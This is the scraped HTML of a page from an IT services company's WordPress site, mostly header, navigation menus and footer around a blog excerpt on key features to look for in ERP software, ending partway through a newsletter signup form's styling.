class=rt-icon width=20 height=20 viewBox="0 0 511 511.9"> <path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/> </svg> </span><span class=cb__label >Instagram</span> </a> <a href=https://www.linkedin.com/company/vr-it-services-pro/ target=_blank rel data-network=linkedin aria-label=LinkedIn><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 24 24"> <path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/><path d="m.396 7.977h4.976v16.023h-4.976z"/><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/> </svg> </span><span class=cb__label >LinkedIn</span> </a> <a href="https://www.pinterest.com/VRITServicesPro" target=_blank rel data-network=pinterest aria-label=Pinterest><span class=cb__icon-container> <svg class=rt-icon width=20 height=20 viewBox="0 0 20 20"> <path d=M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z /> </svg> </span><span class=cb__label >Pinterest</span> </a></div></div></div></div><div data-column=end data-placements=1 ><div data-items=primary ><div class="cb__header-contact-info customizer-builder__contact-info__header" data-id=contacts ><ul data-icons-type=rounded:solid > <li> <span class=cb__icon-container> <svg xmlns=http://www.w3.org/2000/svg width=20 height=12.683 viewBox="0 0 20 12.683"><path id=Path_26505 data-name="Path 26505" d=M10.463,976.362a1.465,1.465,0,0,0-.541.107l8.491,7.226a.825.825,0,0,0,1.159,0l8.5-7.233a1.469,1.469,0,0,0-.534-.1H10.463Zm-1.448,1.25a1.511,1.511,0,0,0-.015.213v9.756a1.46,1.46,0,0,0,1.463,1.463H27.537A1.46,1.46,0,0,0,29,987.581v-9.756a1.51,1.51,0,0,0-.015-.213l-8.46,7.2a2.376,2.376,0,0,1-3.064,0Z transform="translate(-9 -976.362)"/></svg>		</span><div class=contact-info> <span class=contact-text> <a href="/cdn-cgi/l/email-protection#a9cac6c7ddc8cadde9dfdbc0dddaccdbdfc0caccdad9dbc687cac6c4"> <span class="__cf_email__" data-cfemail="01626e6f756062754177736875726473776862647271736e2f626e6c">[email&#160;protected]</span> </a> </span></div> </li> <li> <span class=cb__icon-container> <svg xmlns=http://www.w3.org/2000/svg width=18.823 height=19.788 viewBox="0 0 18.823 19.788"><path id=Phone d=M15.925,19.741a8.537,8.537,0,0,1-3.747-1.51,20.942,20.942,0,0,1-3.524-3.094,51.918,51.918,0,0,1-3.759-4.28A13.13,13.13,0,0,1,2.75,6.867a6.3,6.3,0,0,1-.233-2.914,5.144,5.144,0,0,1,1.66-2.906A7.085,7.085,0,0,1,5.306.221,1.454,1.454,0,0,1,6.9.246a5.738,5.738,0,0,1,2.443,2.93,1.06,1.06,0,0,1-.117,1.072c-.283.382-.578.754-.863,1.136-.251.338-.512.671-.736,1.027a.946.946,0,0,0,.01,1.108c.564.791,1.11,1.607,1.723,2.36a30.024,30.024,0,0,0,3.672,3.8c.3.255.615.481.932.712a.892.892,0,0,0,.96.087,10.79,10.79,0,0,0,.989-.554c.443-.283.878-.574,1.314-.853a1.155,1.155,0,0,1,1.207-.024,5.876,5.876,0,0,1,2.612,2.572,1.583,1.583,0,0,1-.142,1.795,5.431,5.431,0,0,1-4.353,2.362A6.181,6.181,0,0,1,15.925,19.741Z transform="translate(-2.441 0.006)"/></svg>		</span><div class=contact-info> <span class=contact-text> <a href=tel:+13322424439 > +1 332 242 4439 </a> </span></div> </li></ul></div></div></div></div></div><div class=rt-sticky-container><div data-sticky=shrink><div data-row=middle data-column-set=2 ><div class=customizer_builder__container ><div data-column=start data-placements=1 ><div data-items=primary ><div class=site-branding data-id=logo    itemscope=itemscope itemtype=https://schema.org/Organization ><a href=https://www.vritservicespro.com/ class=site-logo-container rel=home><img width=350 height=100 data-src=https://www.vritservicespro.com/wp-content/uploads/2023/04/VR-IT-Main-Logo1-1.png class="sticky-logo lazyload" alt="VR IT Services Pro Main Logo" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/100;"><img width=350 height=100 data-src=https://www.vritservicespro.com/wp-content/uploads/2023/04/VR-IT-Main-Logo1-1.png class="default-logo lazyload" alt="VR IT Services Pro Main Logo" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/100;"></a></div></div></div><div data-column=end data-placements=1 ><div data-items=primary ><nav id=header-menu-1 class=header-menu-1 data-id=menu 	data-menu=type-5:default data-dropdown=type-3:padded		data-responsive=yes	itemscope itemtype=http://schema.org/SiteNavigationElement ><ul id=menu-menu-1 class=menu><li id=menu-item-3844 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3844"><a href=https://www.vritservicespro.com/ >Home</a></li> <li id=menu-item-40 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href=https://www.vritservicespro.com/about-us/ >About</a></li> <li id=menu-item-6985 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6985 animated-submenu"><a href=#>Services<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li id=menu-item-9111 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9111 animated-submenu"><a href=#>Blockchain<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li id=menu-item-6659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href=https://www.vritservicespro.com/blockchain-development-company-in-newyork/ >Blockchain Development</a></li> <li id=menu-item-8367 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href=https://www.vritservicespro.com/nft-marketplace-development-company/ >NFT Platform Development</a></li> <li id=menu-item-9202 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9202"><a href=https://www.vritservicespro.com/solana-blockchain-development-company/ >Solana Blockchain Development Company</a></li> <li id=menu-item-9165 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9165"><a href=https://www.vritservicespro.com/smart-contract-audit/ >Smart Contract Audit</a></li></ul> </li> <li id=menu-item-7910 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910 animated-submenu"><a href=#>Custom Software Development<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li id=menu-item-6795 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href=https://www.vritservicespro.com/ui-and-ux-development-agency-in-newyork-usa/ >UI/UX Development</a></li> <li id=menu-item-7911 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7911"><a href=https://www.vritservicespro.com/react-js-development-services/ >ReactJS Development Services</a></li> <li id=menu-item-8167 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8167"><a href=https://www.vritservicespro.com/angular-js-development-company/ >Angular JS Development Services</a></li></ul> </li> <li id=menu-item-6656 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a href=https://www.vritservicespro.com/digital-marketing-agency/ >Digital Marketing</a></li> <li id=menu-item-6657 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href=https://www.vritservicespro.com/enterprise-resource-planning-services/ >ERP Services</a></li> <li id=menu-item-6627 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href=https://www.vritservicespro.com/mobile-app-development-company/ >Mobile Application Development</a></li> <li id=menu-item-9857 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9857 animated-submenu"><a href=https://www.vritservicespro.com/web-design-company-in-new-york/ >Web Design &#038; Development<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li id=menu-item-6658 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href=https://www.vritservicespro.com/web-design-company-in-new-york/ >Web Design &#038; Development</a></li> <li id=menu-item-9856 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href=https://www.vritservicespro.com/wordpress-website-design-company/ >WordPress Website Design</a></li> <li id=menu-item-9881 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href=https://www.vritservicespro.com/shopify-website-development-company/ >Shopify Development</a></li></ul> </li> <li id=menu-item-9092 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9092"><a href=https://www.vritservicespro.com/ai-development-company/ >Artificial Intelligence</a></li></ul> </li> <li id=menu-item-9046 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9046"><a href=https://www.vritservicespro.com/blogs/ >Blog</a></li> <li id=menu-item-6461 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href=https://www.vritservicespro.com/contact/ >Contact Us</a></li></ul></nav><div class=search-form-section> <button class="cb__header-search  header-search-btn" data-modal-key=69555 data-id=search aria-label="Search icon link" data-label=left data-id=search ><span class="cb__label cb__hidden-sm cb__hidden-md cb__hidden-lg">Search</span><svg class=cb__icon width=15 height=15 viewBox="0 0 15 15"> <path d="M14.6 13L12 10.5c.7-.8 1.3-2.5 1.3-3.8 0-3.6-3-6.6-6.6-6.6C3 0 0 3.1 0 6.7c0 3.6 3 6.6 6.6 6.6 1.4 0 2.7-.6 3.8-1.2l2.5 2.3c.7.7 1.2.7 1.7.2.5-.5.5-1 0-1.6zm-8-1.4c-2.7 0-4.9-2.2-4.9-4.9s2.2-4.9 4.9-4.9 4.9 2.2 4.9 4.9c0 2.6-2.2 4.9-4.9 4.9z"/> </svg> </button><div class="search-toggle-form  cover-modal" data-modal-key=69555 data-modal-target-string=.search-modal><div class=header-search-inner ><form autocomplete=off role=search method=get class=search-form action=https://www.vritservicespro.com data-live-results=thumbs	> <label> <span class=screen-reader-text>Search for:</span> <input type=search class=search-field placeholder=Search  value name=s title="Search Input"> <input type=hidden name=rt_post_type value=post:page:product:ha_library:templately_library> </label> <input type=submit class=search-submit value=Search></form> <button id=btn-form-close class="btn-form-close close"  ></button></div></div></div><div class=cb__header-cta data-id=button > <a href=https://www.vritservicespro.com/contact/ class="cb__button " data-size=small   rel> Inquire	</a></div></div></div></div></div></div></div></div><div data-device=mobile ><div class=rt-sticky-container><div data-sticky=shrink><div data-row=middle data-column-set=2 ><div class=customizer_builder__container ><div data-column=start data-placements=1 ><div data-items=primary ><div class=site-branding data-id=logo    itemscope=itemscope itemtype=https://schema.org/Organization ><a href=https://www.vritservicespro.com/ class=site-logo-container rel=home><img width=350 height=100 data-src=https://www.vritservicespro.com/wp-content/uploads/2023/04/VR-IT-Main-Logo1-1.png class="sticky-logo lazyload" alt="VR IT Services Pro Main Logo" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/100;"><img width=350 height=100 data-src=https://www.vritservicespro.com/wp-content/uploads/2023/04/VR-IT-Main-Logo1-1.png class="default-logo lazyload" alt="VR IT Services Pro Main Logo" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/100;"></a></div></div></div><div data-column=end data-placements=1 ><div data-items=primary > <a href=#offcanvas class="cb__header-trigger toggle-btn" data-toggle-target=.main-menu-modal data-toggle-body-class=showing-main-menu-modal aria-expanded=false data-set-focus=.close-main-nav-toggle data-design=simple aria-label=Menu data-id=trigger ><span class=cb__menu-trigger data-type=type-1> <span></span> </span><span class=cb__label hidden> Menu	</span> </a></div></div></div></div></div></div></div></header><div class=cb__drawer-header-canvas><div id=offcanvas class="cb__panel site-header" data-behaviour=right-side data-device=mobile ><section class="mobile-menu-list main-menu-modal cover-modal"><div class=mobile-menus aria-label=Mobile><div class=cb__panel-actions> <button class="close-button close close-main-nav-toggle" data-toggle-target=.main-menu-modal data-toggle-body-class=showing-main-menu-modal aria-expanded=false data-set-focus=.main-menu-modal> <span class="cb__menu-trigger closed"> <span></span> </span> </button></div><div class=cb__panel_content data-device=desktop ></div><div class=cb__panel_content data-device=mobile ><nav class="mobile-menu has-submenu" data-id=mobile-menu data-type=type-1 ><ul id=menu-menu-2 class><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3844"><a href=https://www.vritservicespro.com/ >Home</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href=https://www.vritservicespro.com/about-us/ >About</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6985"><a href=#>Services<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9111"><a href=#>Blockchain<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href=https://www.vritservicespro.com/blockchain-development-company-in-newyork/ >Blockchain Development</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href=https://www.vritservicespro.com/nft-marketplace-development-company/ >NFT Platform Development</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9202"><a href=https://www.vritservicespro.com/solana-blockchain-development-company/ >Solana Blockchain Development Company</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9165"><a href=https://www.vritservicespro.com/smart-contract-audit/ >Smart Contract Audit</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href=#>Custom Software Development<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795"><a href=https://www.vritservicespro.com/ui-and-ux-development-agency-in-newyork-usa/ >UI/UX Development</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7911"><a href=https://www.vritservicespro.com/react-js-development-services/ >ReactJS Development Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8167"><a href=https://www.vritservicespro.com/angular-js-development-company/ >Angular JS Development Services</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a href=https://www.vritservicespro.com/digital-marketing-agency/ >Digital Marketing</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href=https://www.vritservicespro.com/enterprise-resource-planning-services/ >ERP Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href=https://www.vritservicespro.com/mobile-app-development-company/ >Mobile Application Development</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9857"><a href=https://www.vritservicespro.com/web-design-company-in-new-york/ >Web Design &#038; Development<span class="child-indicator submenu-toggle"><svg xmlns=http://www.w3.org/2000/svg width=10 height=5 viewBox="0 0 10 5"><path id=Polygon_5 data-name="Polygon 5" d=M5,0l5,5H0Z transform="translate(10 5) rotate(180)"/></svg></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href=https://www.vritservicespro.com/web-design-company-in-new-york/ >Web Design &#038; Development</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9856"><a href=https://www.vritservicespro.com/wordpress-website-design-company/ >WordPress Website Design</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9881"><a href=https://www.vritservicespro.com/shopify-website-development-company/ >Shopify Development</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9092"><a href=https://www.vritservicespro.com/ai-development-company/ >Artificial Intelligence</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9046"><a href=https://www.vritservicespro.com/blogs/ >Blog</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href=https://www.vritservicespro.com/contact/ >Contact Us</a></li></ul></nav><div class=cb__header-cta data-id=button > <a href=https://www.vritservicespro.com/contact/ class="cb__button " data-size=small   rel> Inquire	</a></div></div></div></section></div></div><div class="site-content reveal_none_desktop reveal_none_tablet reveal_none_mobile"><div class=rishi-container data-strech=none><div class="main-content-wrapper clear" data-v-spacing=top:bottom data-page-spacing=top:bottom><main id=primary class=site-main><div class="rishi-container-wrap " data-row-per-col=3><article id=post-7539 class="rt-supports-deeplink post-7539 post type-post status-publish format-standard has-post-thumbnail hentry category-enterprise-resource-planing tag-accounting tag-enterprise-resource-planning tag-erp-features tag-erp-next tag-erp-software tag-erp-software-features tag-features-of-erp-software tag-features-of-erp-systems tag-inventory-management tag-key-featurs-of-erp tag-manufacturing tag-manufacturing-industries tag-supply-chain-integration tag-vr-it-services-pro rishi-post"><div class=blog-post-lay><div class=post-content><div class=entry-content-main-wrap><figure class="rt-featured-image " ><a href=https://www.vritservicespro.com/what-are-the-key-features-and-functions-to-look-for-in-erp-software/ ><div class=rt-image-container><img fetchpriority=high width=2560 height=1707 src=https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-scaled.webp class="attachment-full size-full" alt="ERP Software" decoding=async srcset="https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-scaled.webp 2560w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-300x200.webp 300w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-1024x683.webp 1024w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-768x512.webp 768w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-370x247.webp 370w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-270x180.webp 270w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-1536x1024.webp 1536w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-2048x1365.webp 2048w, https://www.vritservicespro.com/wp-content/uploads/2023/07/Enterprise-Resource-Planning-360x240.webp 360w" sizes="(max-width: 2560px) 100vw, 2560px" data-object-fit=~ itemprop=image><span class=rt-ratio style="padding-bottom: 75%"></span></div></a><figcaption class=screen-reader-text>ERP Software</figcaption></figure><div class=post-meta-wrapper><div class=post-meta-inner data-meta-divider=circle data-position=First> <span class="cat-links meta-common" data-cat-single=dot data-cat-style=normal> <a href=https://www.vritservicespro.com/category/enterprise-resource-planing/ rel="category tag"> Enterprise Resource Planing	</a> </span></div></div><h2 class="entry-title"><a href=https://www.vritservicespro.com/what-are-the-key-features-and-functions-to-look-for-in-erp-software/ rel=bookmark>What Are the Key Features and Functions to Look for in ERP Software?</a></h2><div class=post-meta-wrapper><div class=post-meta-inner data-meta-divider=circle data-position=Second></div></div><div class="entry-content-wrap clear" itemprop=text><p>Enterprise Resource Planning (ERP) software has revolutionized the way businesses operate by integrating various departments and streamlining processes. From manufacturing and accounting to finance, HR, and beyond, ERP software offers [&hellip;]</p></div><footer class="entry-footer rishi-flex"><div class=readmore-btn-wrap><a href=https://www.vritservicespro.com/what-are-the-key-features-and-functions-to-look-for-in-erp-software/ class=btn-readmore data-arrow=yes>Read More</a></div></footer></div></div></div></article></div></main></div></div></div><footer class=cb__footer data-id=type-1 itemscope itemtype=https://schema.org/WPFooter ><div data-row=middle ><div class=cb__container-fluid data-stack=mobile ><div data-column=widget-area-1 ><section id=block-7 class="widget hide_widget_title widget_block widget_media_image"><figure class="wp-block-image size-full"><img decoding=async width=350 height=109 data-src=https://www.vritservicespro.com/wp-content/uploads/2023/04/VR-IT-Main-Logo1-e1682180875845.png alt="VR IT Services Pro Logo" class="wp-image-6372 lazyload" data-srcset="https://www.vritservicespro.com/wp-content/uploads/2023/04/VR-IT-Main-Logo1-e1682180875845.png 350w, https://www.vritservicespro.com/wp-content/uploads/2023/04/VR-IT-Main-Logo1-e1682180875845-300x93.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" src="[data-uri]" style="--smush-placeholder-width: 350px; --smush-placeholder-aspect-ratio: 350/109;"><figcaption class=wp-element-caption>VR IT Services Pro Logo</figcaption></figure></section></div><div data-column=widget-area-3 ><section id=nav_menu-3 class="widget hide_widget_title widget_nav_menu"><h2 class="widget-title" itemprop="name">Useful Links</h2><div class=menu-footer-quick-links-menu-container><ul id=menu-footer-quick-links-menu class=widget-menu><li id=menu-item-8096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8096"><a href=https://www.vritservicespro.com/ >Home</a></li> <li id=menu-item-8099 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8099"><a href=https://www.vritservicespro.com/about-us/ >About</a></li> <li id=menu-item-9047 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href=https://www.vritservicespro.com/blogs/ >Blog</a></li> <li id=menu-item-8098 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href=https://www.vritservicespro.com/contact/ >Contact Us</a></li></ul></div></section></div><div data-column=widget-area-4 ><section id=nav_menu-4 class="widget hide_widget_title widget_nav_menu"><h2 class="widget-title" itemprop="name">Our Services</h2><div class=menu-footer-menu4-container><ul id=menu-footer-menu4 class=widget-menu><li id=menu-item-7258 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a href=https://www.vritservicespro.com/blockchain-development-company-in-newyork/ >Blockchain Development</a></li> <li id=menu-item-9166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9166"><a href=https://www.vritservicespro.com/smart-contract-audit/ >Smart Contract Audit</a></li> <li id=menu-item-9093 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9093"><a href=https://www.vritservicespro.com/ai-development-company/ >Artificial Intelligence</a></li> <li id=menu-item-7257 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7257"><a href=https://www.vritservicespro.com/web-design-company-in-new-york/ >Web Design &#038; Development</a></li> <li id=menu-item-7254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7254"><a href=https://www.vritservicespro.com/ui-and-ux-development-agency-in-newyork-usa/ >UI/UX Development</a></li> <li id=menu-item-7255 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href=https://www.vritservicespro.com/digital-marketing-agency/ >Digital Marketing</a></li> <li id=menu-item-7256 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7256"><a href=https://www.vritservicespro.com/enterprise-resource-planning-services/ >ERP Services</a></li> <li id=menu-item-8368 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8368"><a href=https://www.vritservicespro.com/nft-marketplace-development-company/ >NFT Platform Development</a></li> <li id=menu-item-8369 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8369"><a href=https://www.vritservicespro.com/angular-js-development-company/ >Angular JS Development Services</a></li> <li id=menu-item-8370 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8370"><a href=https://www.vritservicespro.com/react-js-development-services/ >ReactJS Development Services</a></li> <li id=menu-item-7259 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7259"><a href=https://www.vritservicespro.com/mobile-app-development-company/ >Mobile Application Development</a></li> <li id=menu-item-9201 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9201"><a href=https://www.vritservicespro.com/solana-blockchain-development-company/ >Solana Blockchain Development Company</a></li></ul></div></section></div><div data-column=widget-area-2 ><section id=block-12 class="widget hide_widget_title widget_block"><p><form id=sib_signup_form_1 method=post class=sib_signup_form><div class=sib_loader style=display:none;><img data-src=https://www.vritservicespro.com/wp-includes/images/spinner.gif alt=loader src="[data-uri]" class=lazyload></div> <input type=hidden name=sib_form_action value=subscribe_form_submit> <input type=hidden name=sib_form_id value=1> <input type=hidden name=sib_form_alert_notice value="Please fill out this field"> <input type=hidden name=sib_form_invalid_email_notice value="Your email address is invalid"> <input type=hidden name=sib_security value=aeb4fd7c28><div class=sib_signup_box_inside_1><div style=/*display:none*/ class=sib_msg_disp></div><p class=sib-email-area> Email Address* <input type=email class=sib-email-area name=email required=required></p><p class=sib-FIRSTNAME-area> FIRSTNAME <input type=text class=sib-FIRSTNAME-area name=FIRSTNAME></p><p class=sib-LASTNAME-area> LASTNAME <input type=text class=sib-LASTNAME-area name=LASTNAME></p><p> <input type=submit class=sib-default-btn value=Subscribe></p></div></form><style>form#sib_signup_form_1 p.sib-alert-message{padding:6px 12px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}form#sib_signup_form_1 p.sib-alert-message-error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}form#sib_signup_form_1 